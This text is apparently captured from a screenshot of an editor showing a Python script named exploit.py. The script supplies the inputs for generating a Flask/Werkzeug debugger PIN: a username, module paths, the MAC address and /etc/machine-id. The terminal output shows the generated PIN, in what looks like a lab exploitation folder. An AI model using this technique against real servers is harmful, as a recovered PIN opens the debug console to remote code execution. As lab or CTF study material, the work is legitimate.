 exploit.py ×
exploit.py > ...
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4 'aas',# username
5 'flask.app',# modname
6 'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
7 '/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11 '345051789764',# str(uuid.getnode()),  /sys/class/net/ens33/address
12 '258f132cd7e647caaf5510e3aca997c1'# get_machine_id(), /etc/machine-id
13 ]
14
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
❯ python3 exploit.py
203-371-014
~/Et/H/F/Akerva/Linux/Exploitation